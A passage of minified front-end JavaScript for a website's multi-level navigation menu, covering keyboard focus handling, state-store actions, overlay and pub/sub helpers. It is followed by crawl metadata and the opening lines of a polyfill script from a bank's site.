b=Array(a),c=0;c<a;c++)b[c]=arguments[c];a=$jscomp.makeIterator(b).next().value;var f=a.target;c=this.config;b=c.selectors;var k=c.classes,m=(0,P.E)(a);c=m.isArrowRight;var q=m.isArrowDown,u=m.isArrowUp,K=m.isEnter,z=m.isNone,F=m.isTab,G=m.isShift;m.isDirectionKey&&(a.stopPropagation(),a.preventDefault());if(!z){m=this.store.getState()[e.SECOND_LEVEL_ITEMS];z=f.classList.contains(k.menuLinks)&&f.parentElement.getAttribute("id");z=m.indexOf(z);var O=this.store.getState()[e.SELECTED_FIRST_LEVEL];O=
this.el.querySelector("#"+O+" "+b.menuLinks);k=(0,L.n)(f,k.hasChildren);f="true"===f.getAttribute(t.iy);var M=this.isMobileMenu();u=u||F&&G&&M;var T=0===z,U=z===m.length-1;u||q||F&&!G&&M?this.dtKeyboard._updateVisualFocusOnArrowUpDown(u,T,U,z,m,b,M,O):F&&U?(a=this.el.querySelector(b.thirdLevelColLink))&&H(a):this.dtKeyboard._handleChildrenAndEnterOrArrowRight(a,k,K,c,f)}};J.prototype.thirdLevelKeyup=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];b=$jscomp.makeIterator(b);
var f=b.next().value;a=b.next().value;var k=b.next().value,m=k.target;c=this.config;b=c.selectors;var q=c.classes,u=(0,P.E)(k);c=u.isArrowLeft;var K=u.isArrowDown,z=u.isArrowUp,F=u.isNone,G=u.isDirectionKey,O=u.isTab,M=u.isShift;u.isVertical&&(k.stopPropagation(),k.preventDefault());!F&&(u=f.querySelector(""+b.menuTree),k=m.classList.contains(q.thirdLevelColLink),q=this.store.getState()[e.THIRD_LEVEL_ITEMS],F=q.length,f=f.querySelector(b.thirdLevelColLink),k?K?(f=u.querySelector('[aria-controls\x3d"menu__id-col_'+
q[0]+'"]'),H(f)):z&&(f=u.querySelector('[aria-controls\x3d"menu__id-col_'+q[F-1]+'"]'),H(f)):G&&(m=q.indexOf(m.getAttribute(t.h9).replace("menu__id-col_","")),z&&0===m||K&&m===F-1?a?H(this.menuBackButton):H(f):z?(f=u.querySelector('[aria-controls\x3d"menu__id-col_'+q[m-1]+'"]'),H(f)):K&&(f=u.querySelector('[aria-controls\x3d"menu__id-col_'+q[m+1]+'"]'),H(f))),c&&!a||O&&M&&!a&&k)&&(a=this.store.getState()[e.SELECTED_THIRD_LEVEL].listItemId.replace("menu__id-col_",""),a=this.el.querySelector("#"+a+
" "+b.menuLinks),H(a),this.store.dispatch({type:"Select third level",payload:C[e.SELECTED_THIRD_LEVEL]}),this.store.dispatch({type:"Set third level items",payload:[]}),this.store.dispatch({type:"Set the current level opened",payload:2}))};J.prototype.handleMenuButtonKey=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];b=$jscomp.makeIterator(b).next().value;a=this.config.selectors;(0,P.E)(b).isVertical&&(b.preventDefault(),b.stopPropagation(),b=this.store.getState()[e.SELECTED_FIRST_LEVEL],
a=this.el.querySelector("#"+b+" "+a.menuLinks),H(a))};d={};var ha=(d["Preselect menu links"]=function(a){var b=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,c=3;b[e.SELECTED_THIRD_LEVEL]===C[e.SELECTED_THIRD_LEVEL]&&c--;b[e.SELECTED_SECOND_LEVEL]===C[e.SELECTED_SECOND_LEVEL]&&c--;b[e.SELECTED_FIRST_LEVEL]===C[e.SELECTED_FIRST_LEVEL]&&c--;var f={};return n(Object.assign({},a,(f[e.LEVEL]=c,f[e.SELECTED_FIRST_LEVEL]=b[e.SELECTED_FIRST_LEVEL],f[e.SELECTED_SECOND_LEVEL]=b[e.SELECTED_SECOND_LEVEL],
f[e.SELECTED_THIRD_LEVEL]=b[e.SELECTED_THIRD_LEVEL],f[e.DESIGNATED]=b[e.DESIGNATED],f)),b[e.SELECTED_FIRST_LEVEL])},d["Select first menu level"]=function(a){var b=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,c={};return n(Object.assign({},a,(c[e.LEVEL]=1,c[e.SELECTED_FIRST_LEVEL]=b,c[e.SELECTED_SECOND_LEVEL]=C[e.SELECTED_SECOND_LEVEL],c[e.SELECTED_THIRD_LEVEL]=C[e.SELECTED_THIRD_LEVEL],c[e.SECOND_LEVEL_ITEMS]=C[e.SECOND_LEVEL_ITEMS],c[e.THIRD_LEVEL_ITEMS]=C[e.THIRD_LEVEL_ITEMS],
c)),b)},d["Select second level"]=function(a){var b=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,c={};return n(Object.assign({},a,(c[e.LEVEL]=b===C[e.SELECTED_SECOND_LEVEL]?1:2,c[e.SELECTED_SECOND_LEVEL]=b,c[e.SELECTED_THIRD_LEVEL]=C[e.SELECTED_THIRD_LEVEL],c[e.THIRD_LEVEL_ITEMS]=C[e.THIRD_LEVEL_ITEMS],c)),a[e.SELECTED_FIRST_LEVEL])},d["Select third level"]=function(a){var b=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,c={};return Object.assign({},a,(c[e.LEVEL]=
3,c[e.SELECTED_THIRD_LEVEL]=b,c))},d["Set the viewport target"]=function(a){var b={};return Object.assign({},a,(b[e.TARGET]=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload||"desktop",b))},d["Toggle menu"]=function(a){var b={};return Object.assign({},a,(b[e.IS_OPENED]=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload.isOpened,b))},d["Set the current level opened"]=function(a){var b=Math.max((1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,1),
c={},f={},k={};return Object.assign({},a,(c[e.LEVEL]=b,c),2===b?(f[e.SELECTED_THIRD_LEVEL]=C[e.SELECTED_THIRD_LEVEL],f):{},1===b?(k[e.SELECTED_SECOND_LEVEL]=C[e.SELECTED_SECOND_LEVEL],k):{})},d["Set first level items"]=function(a){var b={};return Object.assign({},a,(b[e.FIRST_LEVEL_ITEMS]=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,b[e.SECOND_LEVEL_ITEMS]=C[e.SECOND_LEVEL_ITEMS],b))},d["Set second level items"]=function(a){var b={};return Object.assign({},a,(b[e.SECOND_LEVEL_ITEMS]=
(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,b[e.THIRD_LEVEL_ITEMS]=C[e.THIRD_LEVEL_ITEMS],b))},d["Set third level items"]=function(a){var b={};return Object.assign({},a,(b[e.THIRD_LEVEL_ITEMS]=(1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload,b))},d["Expand automatically second level"]=function(a){var b={};return Object.assign({},a,(b[e.DESIGNATED]=function(c){return c.map(function(f){var k={},m={};return m[f[e.SELECTED_FIRST_LEVEL]]=(k[e.SELECTED_FIRST_LEVEL]=
f[e.SELECTED_FIRST_LEVEL],k[e.SELECTED_SECOND_LEVEL]=f[e.SELECTED_SECOND_LEVEL],k[e.SELECTED_THIRD_LEVEL]=f[e.SELECTED_THIRD_LEVEL],k[e.SECOND_LEVEL_ITEMS]=f[e.SECOND_LEVEL_ITEMS],k[e.THIRD_LEVEL_ITEMS]=f[e.THIRD_LEVEL_ITEMS],k),m})}((1<arguments.length&&void 0!==arguments[1]?arguments[1]:{}).payload),b))},d.default=function(a){return a},d),sa=function(){var a=1<arguments.length?arguments[1]:void 0;return(ha[a.type]||ha.default)(0<arguments.length&&void 0!==arguments[0]?arguments[0]:C,a)};d=function(){var a=
r.uA.apply(this,arguments)||this;a.config=N;var b=a.config.defaultValues;a.forceSecondLevelPreselectedFn=a.forceSecondLevelPreselected.bind(a);a.fillFirstLevelPreselectedFn=a.fillFirstLevelPreselected.bind(a);a.fillSecondLevelPreselectedFn=a.fillSecondLevelPreselected.bind(a);a.fillThirdLevelPreselectedFn=a.fillThirdLevelPreselected.bind(a);a.secondLevelColumnEl=null;a.store=(0,I.y)(sa,b.REDUX_DEVTOOLS,{trace:!1,devTools:!1});a.init();return a};$jscomp.inherits(d,r.uA);d.prototype.init=function(){var a=
this;(0,v.a)(function(){a.setCurrentPageAriaAttributes();a.setDesignatedPage();a.setupDomReferences();a.setupDomReferencesMobile();a.setupListenerFunctions();a.addPersistentObservers();a.addPersistentListeners();a.dispatchFirstLevelItem();a.setTarget();a.observeViewports();requestAnimationFrame(function(){a.preselectMenuLinks()})})};d.prototype.setCurrentPageAriaAttributes=function(){var a=this.config,b=a.selectors,c=a.data;a=(new URL(location.href)).pathname;var f=a.split("/").filter(function(q){return!!q}).slice(2).join("/"),
k,m=0;this.el.querySelectorAll(b.navigationContainer+' [href$\x3d"'+f+'"]').forEach(function(q){k||(k=q);var u=q.closest("ul");u&&m<u.getAttribute(c.level)&&(m=u.getAttribute(c.level),k=q)});k||(f=this.el.querySelectorAll(b.navigationContainer+" "+b.menuLinks),(k=this.findCurrentLinkByPathSegments(f,a))||(k=this.el.querySelector(b.navigationContainer+" "+b.menuLinks)));b=k.parentElement.parentElement;a=Number(b.getAttribute(c.level));k.setAttribute(t.iy,!0);({1:oa.bind(this,this.el,k),2:pa.bind(this,
this.el,b,k),3:qa.bind(this,this.el,b,k)})[a]()};d.prototype.findCurrentLinkByPathSegments=function(a,b){var c=b.replace(".html","").split("/").filter(function(m){return!!m}),f=null,k=0;a.forEach(function(m){for(var q=m.getAttribute("href").replace(".html","").split("/").filter(function(z){return!!z}),u=0,K=0;K<Math.min(c.length,q.length);K++)if(c[K]===q[K])u++;else break;u>k&&(k=u,f=m)});return f};d.prototype.setDesignatedPage=function(){var a=this,b=this.el.querySelectorAll(this.config.selectors.isDesignated),
c=[];b&&0<b.length&&b.forEach(function(f){var k=f.parentElement.getAttribute("id"),m=a.el.querySelector('[aria-controls\x3d"'+k+'"]'),q=m.parentElement.getAttribute("id"),u=f.children[0],K=[].concat($jscomp.arrayFromIterable(f.parentElement.children)).reduce(function(F,G){G=G.getAttribute("id");F.push(G);return F},[]);if((f=[].concat($jscomp.arrayFromIterable(f.children&&f.children[1]&&f.children[1].children||C[e.THIRD_LEVEL_ITEMS])).reduce(function(F,G){G=G.getAttribute("id");F.push(G);return F},
[]))&&0<f.length){var z={};k=(z[e.SELECTED_FIRST_LEVEL]=q,z[e.SECOND_LEVEL_ITEMS]=K,z[e.SELECTED_SECOND_LEVEL]={listItemId:k,href:m.href,title:m.title},z[e.THIRD_LEVEL_ITEMS]=f,z[e.SELECTED_THIRD_LEVEL]=f&&0<f.length?{listItemId:u.getAttribute(t.h9),href:u.href,title:u.title,description:u.innerHTML.trim().replaceAll("\n","")}:C[e.SELECTED_THIRD_LEVEL],z);c.push(k)}});0<c.length&&this.store.dispatch({type:"Expand automatically second level",payload:c})};d.prototype.setupDomReferences=function(){var a=
this.config.selectors;this.headerContainer=document.querySelector(a.headerContainer);this.mainTabs=this.el.querySelectorAll(a.mainTabs);this.menuTabList=this.el.querySelector(a.menuTabList);this.secondLevel=this.el.querySelectorAll(a.secondLevel);this.thirdLevel=this.el.querySelectorAll(a.thirdLevel);this.menuButton=document.querySelector(a.menuButton);this.selectedLinksFromCurrentPage=[].concat($jscomp.arrayFromIterable(this.el.querySelectorAll(a.currentPageExpandedLinks)));this.dtKeyboard=new J(this,
this.el,this.store,this.config);this.overlay=new X.h("dtmenu",this.menuButton,this.el,this.publish.bind(this));this.listeners={removeListeners:function(){}}};d.prototype.setupDomReferencesMobile=function(){var a=this.config,b=a.data;a=a.selectors;this.menuClosebuttonMobile=this.el.querySelector(a.menuClosebuttonMobile);this.menuBackButton=this.el.querySelector(a.menuBackButton);this.menuLocation=this.el.querySelector(a.menuLocation);this.datai18n=JSON.parse(this.el.getAttribute(b.i18n))};d.prototype.setupListenerFunctions=
function(){this.dispatchActionToShowSecondLevelFn=this.dispatchActionToShowSecondLevel.bind(this);this.onMenuButtonClicked=this.toggle.bind(this);this.handleMenuButtonKeyFn=this.dtKeyboard.handleMenuButtonKey.bind(this);this.onCloseRequested=this.requestClosing.bind(this);this.loadPrevLevelFn=this.loadPrevLevel.bind(this);this.dispatchCloseMenuFn=this.dispatchCloseMenu.bind(this);this.closeOnGlobalClickFn=this.closeOnGlobalClick.bind(this);this.handleHeaderAndMobileColumnsFn=this.handleHeaderAndMobileColumns.bind(this);
this.resetTrapFocusOnResizeToDesktopFn=this.resetTrapFocusOnResizeToDesktop.bind(this);this.handleTrapfocusFn=this.handleTrapfocus.bind(this);this.checkSelectedFirstLevelFn=this.checkSelectedFirstLevel.bind(this);this.handleKeyUpForTabFn=this.dtKeyboard.handleKeyUpForTab.bind(this);this.secondLevelColArrowHandlerFn=this.dtKeyboard.secondLevelColArrowHandler.bind(this)};d.prototype.addPersistentObservers=function(){var a=this;this.store.observe(e.IS_OPENED,function(b){var c=a.menuButton;b?(0,y.i)(c,
x.isMenuOpen):(0,D.v)(c,x.isMenuOpen);b?a.open():a.close()});this.store.observe(e.LEVEL,this.handleHeaderAndMobileColumnsFn);this.store.observe(e.LEVEL,this.handleTrapfocusFn);this.store.observe(e.TARGET,this.resetTrapFocusOnResizeToDesktopFn);this.store.observe([e.SELECTED_FIRST_LEVEL,e.TARGET],this.checkSelectedFirstLevelFn);this.store.observe(e.SELECTED_SECOND_LEVEL,function(b){a.cleanSecondLevel();ja(a.secondLevel,b.listItemId);b&&b.listItemId&&(a.dispatchSecondLevelItems(b.listItemId),a.setupSecondLevelEventListeners())});
this.store.observe(e.SELECTED_THIRD_LEVEL,function(b){a.cleanSecondLevel();if(b&&b.listItemId){var c=a.el.querySelector(a.config.selectors.menuLinks+'[aria-controls\x3d"'+b.listItemId+'"]');(0,y.i)(c,x.isLevelActive);c.setAttribute(t.iy,!0);a.dispatchThirdLevelItems(b.listItemId);a.setupThirdLevelEventListeners()}ma(b)})};d.prototype.onMobile=function(){this.addEventListenersMobile();this.store.dispatch({type:"Set the viewport target",payload:"mobile"});Y(this.overlay.isOpen,!1)};d.prototype.onDesktop=
function(){this.addEventListenersDesktop();this.store.dispatch({type:"Set the viewport target",payload:"desktop"});1===this.store.getState()[e.LEVEL]&&(this.setCurrentPageAriaAttributes(),this.preselectMenuLinks(),this.listeners.removeListeners());Y(this.overlay.isOpen,!0)};d.prototype.observeViewports=function(){var a=this;[window.matchMedia("(min-width: "+A.HW+"px) and (max-width: "+A.FS+")"),window.matchMedia("(min-width: "+A.FS+"px)")].forEach(function(b){b.addEventListener("change",function(){var c=
a.store.getState()[e.SELECTED_FIRST_LEVEL],f={};a.checkSelectedFirstLevelFn((f[e.SELECTED_FIRST_LEVEL]=c,f))})});r.Oj.start(this,{onChangedToSmall:this.onMobile,onChangedToMedium:this.onMobile,onChangedToLarge:this.onDesktop,onChangedToXlarge:this.onDesktop,onChangedToXxlarge:this.onDesktop},!0)};d.prototype.addMenuObservers=function(){};d.prototype.handleHeaderAndMobileColumns=function(){for(var a=arguments.length,b=Array(a),c=0;c<a;c++)b[c]=arguments[c];a=$jscomp.makeIterator(b).next().value;1===
a?(0,y.i)(this.menuBackButton,this.config.classes.isHidden):(0,D.v)(this.menuBackButton,this.config.classes.isHidden);na(a,this.el);this.setHeaderInformation()};d.prototype.resetTrapFocusOnResizeToDesktop=function(){var a=this.isMobileMenu(),b=this.store.getState()[e.LEVEL];this.listeners.removeListeners();3===b?(b=this.store.getState()[e.SELECTED_THIRD_LEVEL],this.trapFocusThirdLevelFn=this.dtKeyboard.trapFocusThirdLevel.bind(this,this.listeners,a,b),this.trapFocusThirdLevelFn()):2===b&&(b=this.store.getState()[e.SELECTED_SECOND_LEVEL],
this.trapFocusSecondLevelFn=this.dtKeyboard.trapFocusSecondLevel.bind(this,this.listeners,a,b),this.trapFocusSecondLevelFn())};d.prototype.handleTrapfocus=function(){var a=this,b=0>=arguments.length?void 0:arguments[0],c=this.isMobileMenu();this.listeners.removeListeners();1===b?((b=[].concat($jscomp.arrayFromIterable(this.secondLevel)).filter(function(f){return(0,L.n)(f,a.config.classes.isLevelActive)}))&&0<b.length&&R(b[0]),(b=this.thirdLevel)&&0<b.length&&R(b),S(this.menuTabList),this.listeners=
(0,B.o)(this.el,c?this.menuLocation:this.menuTabList.children[0].children[0],this.menuTabList.children[this.menuTabList.children.length-1].children[0],!1,!1)):2===b?(b=this.store.getState()[e.SELECTED_SECOND_LEVEL],this.store.unobserve(e.SELECTED_SECOND_LEVEL,this.trapFocusSecondLevelFn),this.store.unobserve(e.SELECTED_THIRD_LEVEL,this.trapFocusThirdLevelFn),this.trapFocusSecondLevelFn=this.dtKeyboard.trapFocusSecondLevel.bind(this,this.listeners,c,b),b&&b.listItemId?this.trapFocusSecondLevelFn():
this.store.observe(e.SELECTED_SECOND_LEVEL,this.trapFocusSecondLevelFn)):3===b&&(this.store.unobserve(e.SELECTED_THIRD_LEVEL,this.trapFocusThirdLevelFn),this.trapFocusThirdLevelFn=this.dtKeyboard.trapFocusThirdLevel.bind(this,this.listeners,c),this.store.observe(e.SELECTED_THIRD_LEVEL,this.trapFocusThirdLevelFn))};d.prototype.addMenuMobileObservers=function(){};d.prototype.setTarget=function(){this.store.dispatch({type:"Set the viewport target",payload:(window.innerWidth||window.clientWidth)>=A.HW?
"desktop":"mobile"})};d.prototype.dispatchFirstLevelItem=function(){var a=[].concat($jscomp.arrayFromIterable(this.mainTabs)).reduce(function(b,c){c=c.getAttribute("id");b.push(c);return b},[]);this.store.dispatch({type:"Set first level items",payload:a})};d.prototype.dispatchSecondLevelItems=function(a){a=[].concat($jscomp.arrayFromIterable(this.el.querySelectorAll("#"+a+" \x3e "+this.config.selectors.menuItem))).reduce(function(b,c){c=c.getAttribute("id");b.push(c);return b},[]);this.store.dispatch({type:"Set second level items",
payload:a})};d.prototype.dispatchThirdLevelItems=function(a){a=[].concat($jscomp.arrayFromIterable(this.el.querySelectorAll("#"+a+" \x3e "+this.config.selectors.menuItem))).reduce(function(b,c){c=c.getAttribute("id");b.push(c);return b},[]);this.store.dispatch({type:"Set third level items",payload:a})};d.prototype.addPersistentListeners=function(){var a=this;this.mainTabs.forEach(function(b){b.addEventListener("click",a.dispatchActionToShowSecondLevelFn)});this.menuButton.addEventListener("click",
this.onMenuButtonClicked);this.menuButton.addEventListener("keydown",this.handleMenuButtonKeyFn);this.mainTabs.forEach(function(b){b.addEventListener("keydown",a.handleKeyUpForTabFn)});this.secondLevel.forEach(function(b){b&&[].concat($jscomp.arrayFromIterable(b.children)).forEach(function(c){c.addEventListener("click",function(f){return a.dispatchActionToShowThirdLevel(f)})})});document.addEventListener("keydown",function(b){(0,P.E)(b).isEsc&&a.store.getState()[e.IS_OPENED]&&a.dispatchCloseMenu()})};
d.prototype.clearMobileListeners=function(){this.menuBackButton.removeEventListener("click",this.loadPrevLevelFn);this.menuClosebuttonMobile.removeEventListener("click",this.dispatchCloseMenuFn)};d.prototype.clearDesktopListeners=function(){};d.prototype.addEventListenersDesktop=function(){this.clearMobileListeners()};d.prototype.loadPrevLevel=function(a){a.preventDefault();a.stopPropagation();a=this.store.getState()[e.LEVEL];this.store.dispatch({type:"Set the current level opened",payload:a-1})};
d.prototype.addEventListenersMobile=function(){this.clearDesktopListeners();this.menuClosebuttonMobile.addEventListener("click",this.dispatchCloseMenuFn);this.menuBackButton.addEventListener("click",this.loadPrevLevelFn)};d.prototype.setupSecondLevelEventListeners=function(){var a=this.store.getState()[e.SELECTED_SECOND_LEVEL].listItemId;this.secondLevelColumnEl&&this.secondLevelColumnEl.removeEventListener("keydown",this.secondLevelColArrowHandlerFn);(this.secondLevelColumnEl=document.getElementById(a))&&
this.secondLevelColumnEl.addEventListener("keydown",this.secondLevelColArrowHandlerFn)};d.prototype.setupThirdLevelEventListeners=function(){var a=this.el.querySelector(this.config.selectors.menuColumn1);a.removeEventListener("keydown",this.thirdLevelKeyupFn);var b=this.isMobileMenu();this.thirdLevelKeyupFn=this.dtKeyboard.thirdLevelKeyup.bind(this,a,b);a.addEventListener("keydown",this.thirdLevelKeyupFn)};d.prototype.clearDesignatedIfNeeded=function(a){var b=a[e.SELECTED_THIRD_LEVEL];a[e.DESIGNATED]=
this.store.getState()[e.DESIGNATED];if(b&&b.listItemId){b=a[e.DESIGNATED];var c=a[e.SELECTED_FIRST_LEVEL];b.find(function(f){return Object.keys(f)[0]===c})&&(a[e.DESIGNATED]=b.filter(function(f){return Object.keys(f)[0]!==c}))}};d.prototype.preselectMenuLinks=function(){var a=this,b=this.config.classes,c={},f={};c=Object.assign({},c,(f[e.SELECTED_FIRST_LEVEL]=C[e.SELECTED_FIRST_LEVEL],f[e.SELECTED_SECOND_LEVEL]=C[e.SELECTED_SECOND_LEVEL],f[e.SELECTED_THIRD_LEVEL]=C[e.SELECTED_THIRD_LEVEL],f));this.selectedLinksFromCurrentPage&&
0!==this.selectedLinksFromCurrentPage.length?(this.selectedLinksFromCurrentPage.forEach(function(k,m){({0:a.fillFirstLevelPreselectedFn.bind(a,c,k,b),1:a.fillSecondLevelPreselectedFn.bind(a,c,k),2:a.fillThirdLevelPreselectedFn.bind(a,c,k)})[m]()}),f=this.isMobileMenu(),1!==this.selectedLinksFromCurrentPage.length||f||this.forceSecondLevelPreselectedFn(c),this.clearDesignatedIfNeeded(c),this.store.dispatch({type:"Preselect menu links",payload:c})):this.setDefaultValues()};d.prototype.forceSecondLevelPreselected=
function(a){var b=this.selectedLinksFromCurrentPage[0];a[e.SELECTED_SECOND_LEVEL]={listItemId:b.getAttribute(t.h9),href:b.href,title:b.title}};d.prototype.setDefaultValues=function(){if(this.isMobileMenu())this.store.dispatch({type:"Select first menu level",payload:C[e.SELECTED_FIRST_LEVEL]}),this.store.dispatch({type:"Select second level",payload:C[e.SELECTED_SECOND_LEVEL]}),this.store.dispatch({type:"Set the current level opened",payload:1});else{var a=this.mainTabs[0].getAttribute("id");this.store.dispatch({type:"Select first menu level",
payload:a});a=this.mainTabs[0].children[0];this.store.dispatch({type:"Select second level",payload:{listItemId:a.getAttribute(t.h9),href:a.href,title:a.title}})}};d.prototype.setCurrentLinks=function(){var a=this.config,b=a.classes;a=[].concat($jscomp.arrayFromIterable(this.el.querySelectorAll(a.selectors.currentPageExpandedLinks)));var c=this.isMobileMenu(),f=!(1===this.store.getState()[e.LEVEL]&&c);a.forEach(function(k,m){(f&&0===m||0!==m)&&(0,y.i)(k.parentElement,b.isCurrent)})};d.prototype.fillFirstLevelPreselected=
function(a,b,c){b=b.parentElement;(0,L.n)(b,c.itemIsTab)&&(c=b.getAttribute("id"),a[e.SELECTED_FIRST_LEVEL]=c)};d.prototype.fillSecondLevelPreselected=function(a,b){var c=b.parentElement.parentElement;b=c.getAttribute("id");c=this.el.querySelector('[aria-controls\x3d"'+c.id+'"]');a[e.SELECTED_SECOND_LEVEL]={listItemId:b,href:c.href,title:c.title}};d.prototype.fillThirdLevelPreselected=function(a,b){var c=b.parentElement.parentElement;b=c.getAttribute("id");c=this.el.querySelector('[aria-controls\x3d"'+
c.id+'"]');a[e.SELECTED_THIRD_LEVEL]={listItemId:b,href:c.href,title:c.title,description:c.innerHTML.trim().replaceAll("\n","")}};d.prototype.cleanSecondLevel=function(){var a=this.store.getState()[e.SELECTED_SECOND_LEVEL];(a=this.el.querySelector("#"+a.listItemId))&&(a=[].concat($jscomp.arrayFromIterable(a.children)))&&ka(a)};d.prototype.checkSelectedFirstLevel=function(){for(var a=this,b=arguments.length,c=Array(b),f=0;f<b;f++)c[f]=arguments[f];var k=$jscomp.makeIterator(c).next().value.firstLevelMenu;
this.mainTabs.forEach(function(m){m.getAttribute("id")===k&&ia(!1,m,a.el)})};d.prototype.closeOnGlobalClick=function(a){var b=this.isMobileMenu(),c=this.el.contains(a.target);a=b&&a.target===this.el;(this.store.getState()[e.IS_OPENED]&&!c||a)&&this.dispatchCloseMenu()};d.prototype.preventPropagation=function(a){a.preventDefault();a.stopPropagation()};d.prototype.setHeaderInformation=function(){var a=this,b=this.store.getState(),c={3:function(){var q=b[e.SELECTED_THIRD_LEVEL];return{href:q.href,title:q.title,
innerHTML:q.description}},2:function(){var q=b[e.SELECTED_SECOND_LEVEL];return{href:q.href,title:q.title,innerHTML:q.title}},1:function(){return{href:a.datai18n.defaultHRef,title:a.datai18n.defaultTitle,innerHTML:a.datai18n.defaultLabel}}}[Math.max(b[e.LEVEL],1)](),f=c.href,k=c.title,m=c.innerHTML;requestAnimationFrame(function(){a.menuLocation.href=f;a.menuLocation.title=k;a.menuLocation.innerHTML=m})};d.prototype.dispatchCloseMenu=function(){this.store.dispatch({type:"Toggle menu",payload:{isOpened:!1}})};
d.prototype.isMobileMenu=function(){return"mobile"===this.store.getState()[e.TARGET]};d.prototype.dispatchActionToShowSecondLevel=function(a){var b=this.config.selectors;a.preventDefault();var c=a.currentTarget.getAttribute("id");(0,W.v)();this.store.dispatch({type:"Select first menu level",payload:c});a=a.currentTarget.querySelector(b.menuLinks);b=a.getAttribute(t.h9);this.store.dispatch({type:"Select second level",payload:{listItemId:b,href:a.href,title:a.title}})};d.prototype.dispatchActionToShowThirdLevel=
function(a){a.preventDefault();a.stopPropagation();var b=this.config.selectors,c="click"===a.type?a.currentTarget.querySelector(b.menuTree):a.target.parentElement.querySelector(b.menuTree);c?(a="click"===a.type?a.currentTarget.querySelector(b.menuLinks):a.target,c=c.getAttribute("id"),this.store.dispatch({type:"Select third level",payload:{listItemId:c,href:a.href,title:a.title,description:a.innerHTML.trim().replaceAll("\n","")}})):location.href=a.currentTarget.children[0].href};d.prototype.toggle=
function(a){a.stopPropagation();this.store.dispatch({type:"Toggle menu",payload:{isOpened:!this.overlay.isOpen}})};d.prototype.requestClosing=function(a){this.overlay.shouldClose(a)&&this.close(!1)};d.prototype.open=function(){var a=this,b=this.config.selectors;this.subscribe("overlay",this.onCloseRequested);this.overlay.open(function(){if(!a.firstOpen){a.firstOpen=!0;a.setCurrentLinks();if(1===a.store.getState()[e.LEVEL]){a.listeners.removeListeners();var f=a.menuTabList.children[a.menuTabList.children.length-
1].children[0],k=a.isMobileMenu()?a.menuLocation:a.menuTabList.children[0].children[0];a.listeners=(0,B.o)(a.el,k,f,!1,!1)}a.isMobileMenu()?(a.addMenuMobileObservers(),a.addEventListenersMobile()):(a.addMenuObservers(),a.addEventListenersDesktop())}document.addEventListener("click",a.closeOnGlobalClickFn)});var c=!this.isMobileMenu();Y(this.overlay.isOpen,c);document.querySelector(b.hasFocus)&&((0,y.i)(document.body,t.Mk),(0,W.v)())};d.prototype.close=function(){var a=this;this.unsubscribe("overlay",
this.onCloseRequested);this.overlay.close(function(){a.setCurrentPageAriaAttributes();a.preselectMenuLinks();a.listeners.removeListeners();document.removeEventListener("click",a.closeOnGlobalClickFn)});var b=!this.isMobileMenu();Y(this.overlay.isOpen,b);(0,D.v)(document.body,t.Mk)};(0,h.kz)({DtMenu:d})},2417:function(h,l,d){d.d(l,{h:function(){return A}});var n=d(1680),r=d(7067),t=d(1378),A=function(v,y,D,L,B){this.name=v;this.button=y;this.overlay=D;this.publish=L;this.callback=null;this.isOpen=
!1;v=B||v;this.classes={isHidden:v+"--isHidden",isVisible:v+"--isVisible"};this.onCloseTransitionEnd=this.transitionEnd.bind(this)};A.prototype.open=function(v){var y=this,D=this.overlay,L=this.classes;this.isOpen=!0;this.publish("overlay",this.name);this.button&&this.button.setAttribute(n.iy,!0);(0,r.v)(D,L.isHidden);D.setAttribute(n.d8,!1);D.setAttribute(n.iy,!0);setTimeout(function(){(0,t.i)(y.overlay,L.isVisible);v&&v()})};A.prototype.close=function(v){var y=this.overlay;this.isOpen=!1;this.callback=
v;this.button&&this.button.setAttribute(n.iy,!1);y&&(y.addEventListener("transitionend",this.onCloseTransitionEnd),(0,r.v)(y,this.classes.isVisible),y.setAttribute(n.iy,!1))};A.prototype.shouldClose=function(v){return this.isOpen&&this.name!==v};A.prototype.transitionEnd=function(){if(!this.isOpen){var v=this.overlay,y=this.callback;y&&(y(),this.callback=null);v.removeEventListener("transitionend",this.onCloseTransitionEnd);(0,t.i)(v,this.classes.isHidden)}}},5130:function(h,l,d){d.d(l,{A:function(){return r}});
var n=function(){if(n.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};n.instance=this};n.getInstance=function(){n.instance||(n.instance=new n,n.uuid=(new Date).getTime());return n.instance};n.prototype.subscribe=function(t,A,v){this.topics.hasOwnProperty(t)||(this.topics[t]=[]);this.topics[t].push({context:v,callback:A})};n.prototype.unsubscribe=function(t,A,v){if(!this.topics.hasOwnProperty(t))return!1;for(var y=0,D=this.topics[t].length;y<D;y++)if(this.topics[t][y].callback===
A&&(!v||this.topics[t][y].context===v))return this.topics[t].splice(y,1),!0;return!1};n.prototype.publish=function(t){if(!this.topics.hasOwnProperty(t))return!1;for(var A=[arguments.length-1],v=0;v<A.length;++v)A[v]=arguments[v+1];v=0;for(var y=this.topics[t].length;v<y;v++){var D=this.topics[t][v];D&&D.callback&&D.callback.apply(D.context,A)}return!0};h=n.getInstance();Object.freeze(h);var r=h}},function(h){h.O(0,[3605,6793],function(){return h(h.s=1147)});h.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/imagefallback.lc-1767704162268-lc.min.js
body_size: -1506
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,c){a.raw=c;return a};$jscomp.arrayIteratorImpl=function(a){var c=0;return function(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
